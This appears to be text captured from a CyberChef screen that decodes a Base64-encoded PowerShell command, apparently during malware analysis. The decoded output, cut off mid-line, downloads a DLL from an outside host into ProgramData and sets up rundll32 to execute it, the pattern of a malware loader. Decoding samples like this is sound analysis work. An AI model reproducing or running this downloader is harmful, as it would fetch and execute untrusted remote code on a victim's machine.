 https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=SkFCb0FHY0FZUU
Last build: 5 months ago
Options
About / Support
Recipe
Input
length: 482
lines: 3
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
JABoAGcAYQBpAHMAdQBlAGsAaABkAD0AIgBjADoAXABwAHIAbwBnAHIAYQBtAGQAYQB0AGEAXABrAGcA
aABlAG8AdwBkAC4AZABsAGwAIgA7AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0A
VQByAGkAIAAiAGgAdAB0AHAAcwA6AC8ALwByAHIAZQBkAGcAaAAuAG8AcgBnAC8AcgBlAHAAbAB5AC4A
cABoAHAAIgAgAC0ATwB1AHQARgBpAGwAZQAgACQAaABnAGEAaQBzAHUAZQBrAGgAZAA7ACAAJABwAHQA
PQAiAGMAOgBcAHcAaQBuAGQAbwB3AHMAXABzAHkAcwB0AGUAbQAzADIAXAByAHUAbgBkAGwAbAAzADIA
LgBlAHgAZQAiADsAJABwAD0AJABoAGcAYQBpAHMAdQBlAGsAaABkACsAIgAsAFMAaQBlAGwAZQB0AFcA
Output
time: 2ms
length: 360
lines: 1
$.h.g.a.i.s.u.e.k.h.d.=.".c.:.\.p.r.o.g.r.a.m.d.a.t.a.
\.k.g.h.e.o.w.d...d.l.l.".;.I.n.v.o.k.e.-.W.e.b.R.e.q.u.e.s.t. .-.U.r.i.
.".h.t.t.p.s.:././.r.r.e.d.g.h...o.r.g./.r.e.p.l.y...p.h.p.". .-.O.u.t.F.i.l.e.
.$.h.g.a.i.s.u.e.k.h.d.;. .$.p.t.=.".c.:.\.w.i.n.d.o.w.s.\.s.y.s.t.e.m.3.2.
\.r.u.n.d.l.l.3.2...e.x.e.".;.$.p.=.$.h.g.a.i.s.u.e.k.h.d.+.".,.S.i.e.l.e.t.W.